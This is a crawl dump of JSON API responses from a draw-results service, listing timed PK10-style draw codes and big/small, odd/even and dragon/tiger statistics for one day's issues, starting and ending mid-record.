16:14:00","preDrawIssue":20260121038,"preDrawCode":"09,05,08,04,02,01,03,07,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:09:00","preDrawIssue":20260121037,"preDrawCode":"06,09,03,04,01,07,10,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:04:00","preDrawIssue":20260121036,"preDrawCode":"03,07,02,01,10,08,06,05,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:59:00","preDrawIssue":20260121035,"preDrawCode":"04,07,08,05,09,02,01,06,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:54:00","preDrawIssue":20260121034,"preDrawCode":"10,05,01,04,06,02,09,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:49:00","preDrawIssue":20260121033,"preDrawCode":"09,08,05,04,03,06,07,10,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:44:00","preDrawIssue":20260121032,"preDrawCode":"08,07,04,03,09,06,10,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:39:00","preDrawIssue":20260121031,"preDrawCode":"03,02,04,10,05,01,09,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:34:00","preDrawIssue":20260121030,"preDrawCode":"07,03,01,08,06,09,10,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:29:00","preDrawIssue":20260121029,"preDrawCode":"01,08,07,06,09,02,10,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:24:00","preDrawIssue":20260121028,"preDrawCode":"05,06,02,09,03,07,04,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:19:00","preDrawIssue":20260121027,"preDrawCode":"03,01,05,10,02,09,06,04,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:14:00","preDrawIssue":20260121026,"preDrawCode":"05,08,01,02,07,03,09,10,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:09:00","preDrawIssue":20260121025,"preDrawCode":"08,06,10,02,01,09,03,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:04:00","preDrawIssue":20260121024,"preDrawCode":"04,07,03,06,01,05,08,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:59:00","preDrawIssue":20260121023,"preDrawCode":"01,07,03,08,04,10,09,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:54:00","preDrawIssue":20260121022,"preDrawCode":"04,09,03,01,05,10,07,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:49:00","preDrawIssue":20260121021,"preDrawCode":"07,05,08,02,04,03,10,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:44:00","preDrawIssue":20260121020,"preDrawCode":"06,05,09,03,07,02,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:39:00","preDrawIssue":20260121019,"preDrawCode":"06,02,10,05,03,07,09,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:34:00","preDrawIssue":20260121018,"preDrawCode":"07,03,10,05,09,02,01,04,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:29:00","preDrawIssue":20260121017,"preDrawCode":"01,09,05,07,04,10,06,08,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:24:00","preDrawIssue":20260121016,"preDrawCode":"01,09,10,03,04,06,05,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:19:00","preDrawIssue":20260121015,"preDrawCode":"04,05,02,03,06,08,10,01,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:14:00","preDrawIssue":20260121014,"preDrawCode":"01,04,07,10,03,08,05,06,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:09:00","preDrawIssue":20260121013,"preDrawCode":"05,06,02,07,09,08,01,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:04:00","preDrawIssue":20260121012,"preDrawCode":"09,08,03,07,01,02,10,05,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:59:00","preDrawIssue":20260121011,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:54:00","preDrawIssue":20260121010,"preDrawCode":"06,02,08,03,01,09,10,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:49:00","preDrawIssue":20260121009,"preDrawCode":"05,06,07,03,08,10,04,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:44:00","preDrawIssue":20260121008,"preDrawCode":"06,05,07,02,08,03,04,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:39:00","preDrawIssue":20260121007,"preDrawCode":"01,03,02,08,06,10,05,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:34:00","preDrawIssue":20260121006,"preDrawCode":"03,06,05,08,10,07,02,01,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:29:00","preDrawIssue":20260121005,"preDrawCode":"03,08,10,02,06,09,07,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:24:00","preDrawIssue":20260121004,"preDrawCode":"01,07,02,06,09,10,04,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:19:00","preDrawIssue":20260121003,"preDrawCode":"09,07,01,05,03,10,04,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:14:00","preDrawIssue":20260121002,"preDrawCode":"05,03,09,02,04,01,06,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:09:00","preDrawIssue":20260121001,"preDrawCode":"04,08,01,05,03,10,02,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 356
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457411,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","drawCount":50,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 17:14:00","drawTime":"2026-01-21 17:19:00","preDrawIssue":20260121050,"drawIssue":20260121051,"enable":0,"firstSingleCount":29,"firstDoubleCount":21,"firstBigCount":23,"firstSmallCount":27,"secondSingleCount":26,"secondDoubleCount":24,"secondBigCount":29,"secondSmallCount":21,"thirdSingleCount":26,"thirdDoubleCount":24,"thirdBigCount":18,"thirdSmallCount":32,"fourthSingleCount":20,"fourthDoubleCount":30,"fourthBigCount":19,"fourthSmallCount":31,"fifthSingleCount":28,"fifthDoubleCount":22,"fifthBigCount":25,"fifthSmallCount":25,"sixthSingleCount":24,"sixthDoubleCount":26,"sixthBigCount":31,"sixthSmallCount":19,"seventhSingleCount":23,"seventhDoubleCount":27,"seventhBigCount":28,"seventhSmallCount":22,"eighthSingleCount":26,"eighthDoubleCount":24,"eighthBigCount":24,"eighthSmallCount":26,"ninthSingleCount":24,"ninthDoubleCount":26,"ninthBigCount":26,"ninthSmallCount":24,"tenthSingleCount":24,"tenthDoubleCount":26,"tenthBigCount":27,"tenthSmallCount":23,"sumSingleCount":23,"sumDoubleCount":27,"sumBigCount":18,"sumSmallCount":32,"firstDragonCount":24,"firstTigerCount":26,"secondDragonCount":29,"secondTigerCount":21,"thirdDragonCount":21,"thirdTigerCount":29,"fourthDragonCount":20,"fourthTigerCount":30,"fifthDragonCount":22,"fifthTigerCount":28}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":9,"state":3,"count":6},{"rank":1,"state":2,"count":3},{"rank":5,"state":4,"count":3},{"rank":6,"state":1,"count":3},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":6,"count":2},{"rank":4,"state":2,"count":2},{"rank":4,"state":4,"count":2},{"rank":5,"state":6,"count":2},{"rank":7,"state":1,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1407
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 17:14:00","preDrawIssue":20260121050,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:09:00","preDrawIssue":20260121049,"preDrawCode":"04,09,08,02,03,05,01,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:04:00","preDrawIssue":20260121048,"preDrawCode":"06,02,05,07,04,03,08,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:59:00","preDrawIssue":20260121047,"preDrawCode":"05,07,01,04,06,08,03,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:54:00","preDrawIssue":20260121046,"preDrawCode":"06,08,10,04,09,05,03,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:49:00","preDrawIssue":20260121045,"preDrawCode":"03,10,06,01,04,05,02,07,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:44:00","preDrawIssue":20260121044,"preDrawCode":"01,05,02,04,10,08,09,06,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:39:00","preDrawIssue":20260121043,"preDrawCode":"08,10,05,02,09,07,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:34:00","preDrawIssue":20260121042,"preDrawCode":"06,04,03,08,09,01,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:29:00","preDrawIssue":20260121041,"preDrawCode":"08,02,04,05,07,10,06,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:24:00","preDrawIssue":20260121040,"preDrawCode":"01,09,02,08,06,03,04,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:19:00","preDrawIssue":20260121039,"preDrawCode":"06,02,04,08,01,10,07,09,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:14:00","preDrawIssue":20260121038,"preDrawCode":"09,05,08,04,02,01,03,07,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:09:00","preDrawIssue":20260121037,"preDrawCode":"06,09,03,04,01,07,10,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:04:00","preDrawIssue":20260121036,"preDrawCode":"03,07,02,01,10,08,06,05,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:59:00","preDrawIssue":20260121035,"preDrawCode":"04,07,08,05,09,02,01,06,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:54:00","preDrawIssue":20260121034,"preDrawCode":"10,05,01,04,06,02,09,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:49:00","preDrawIssue":20260121033,"preDrawCode":"09,08,05,04,03,06,07,10,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:44:00","preDrawIssue":20260121032,"preDrawCode":"08,07,04,03,09,06,10,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:39:00","preDrawIssue":20260121031,"preDrawCode":"03,02,04,10,05,01,09,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:34:00","preDrawIssue":20260121030,"preDrawCode":"07,03,01,08,06,09,10,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:29:00","preDrawIssue":20260121029,"preDrawCode":"01,08,07,06,09,02,10,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:24:00","preDrawIssue":20260121028,"preDrawCode":"05,06,02,09,03,07,04,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:19:00","preDrawIssue":20260121027,"preDrawCode":"03,01,05,10,02,09,06,04,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:14:00","preDrawIssue":20260121026,"preDrawCode":"05,08,01,02,07,03,09,10,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:09:00","preDrawIssue":20260121025,"preDrawCode":"08,06,10,02,01,09,03,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:04:00","preDrawIssue":20260121024,"preDrawCode":"04,07,03,06,01,05,08,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:59:00","preDrawIssue":20260121023,"preDrawCode":"01,07,03,08,04,10,09,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:54:00","preDrawIssue":20260121022,"preDrawCode":"04,09,03,01,05,10,07,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:49:00","preDrawIssue":20260121021,"preDrawCode":"07,05,08,02,04,03,10,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:44:00","preDrawIssue":20260121020,"preDrawCode":"06,05,09,03,07,02,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:39:00","preDrawIssue":20260121019,"preDrawCode":"06,02,10,05,03,07,09,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:34:00","preDrawIssue":20260121018,"preDrawCode":"07,03,10,05,09,02,01,04,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:29:00","preDrawIssue":20260121017,"preDrawCode":"01,09,05,07,04,10,06,08,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:24:00","preDrawIssue":20260121016,"preDrawCode":"01,09,10,03,04,06,05,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:19:00","preDrawIssue":20260121015,"preDrawCode":"04,05,02,03,06,08,10,01,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:14:00","preDrawIssue":20260121014,"preDrawCode":"01,04,07,10,03,08,05,06,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:09:00","preDrawIssue":20260121013,"preDrawCode":"05,06,02,07,09,08,01,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:04:00","preDrawIssue":20260121012,"preDrawCode":"09,08,03,07,01,02,10,05,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:59:00","preDrawIssue":20260121011,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:54:00","preDrawIssue":20260121010,"preDrawCode":"06,02,08,03,01,09,10,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:49:00","preDrawIssue":20260121009,"preDrawCode":"05,06,07,03,08,10,04,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:44:00","preDrawIssue":20260121008,"preDrawCode":"06,05,07,02,08,03,04,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:39:00","preDrawIssue":20260121007,"preDrawCode":"01,03,02,08,06,10,05,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:34:00","preDrawIssue":20260121006,"preDrawCode":"03,06,05,08,10,07,02,01,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:29:00","preDrawIssue":20260121005,"preDrawCode":"03,08,10,02,06,09,07,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:24:00","preDrawIssue":20260121004,"preDrawCode":"01,07,02,06,09,10,04,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:19:00","preDrawIssue":20260121003,"preDrawCode":"09,07,01,05,03,10,04,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:14:00","preDrawIssue":20260121002,"preDrawCode":"05,03,09,02,04,01,06,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:09:00","preDrawIssue":20260121001,"preDrawCode":"04,08,01,05,03,10,02,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 356
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457411,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","drawCount":50,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 17:14:00","drawTime":"2026-01-21 17:19:00","preDrawIssue":20260121050,"drawIssue":20260121051,"enable":0,"firstSingleCount":29,"firstDoubleCount":21,"firstBigCount":23,"firstSmallCount":27,"secondSingleCount":26,"secondDoubleCount":24,"secondBigCount":29,"secondSmallCount":21,"thirdSingleCount":26,"thirdDoubleCount":24,"thirdBigCount":18,"thirdSmallCount":32,"fourthSingleCount":20,"fourthDoubleCount":30,"fourthBigCount":19,"fourthSmallCount":31,"fifthSingleCount":28,"fifthDoubleCount":22,"fifthBigCount":25,"fifthSmallCount":25,"sixthSingleCount":24,"sixthDoubleCount":26,"sixthBigCount":31,"sixthSmallCount":19,"seventhSingleCount":23,"seventhDoubleCount":27,"seventhBigCount":28,"seventhSmallCount":22,"eighthSingleCount":26,"eighthDoubleCount":24,"eighthBigCount":24,"eighthSmallCount":26,"ninthSingleCount":24,"ninthDoubleCount":26,"ninthBigCount":26,"ninthSmallCount":24,"tenthSingleCount":24,"tenthDoubleCount":26,"tenthBigCount":27,"tenthSmallCount":23,"sumSingleCount":23,"sumDoubleCount":27,"sumBigCount":18,"sumSmallCount":32,"firstDragonCount":24,"firstTigerCount":26,"secondDragonCount":29,"secondTigerCount":21,"thirdDragonCount":21,"thirdTigerCount":29,"fourthDragonCount":20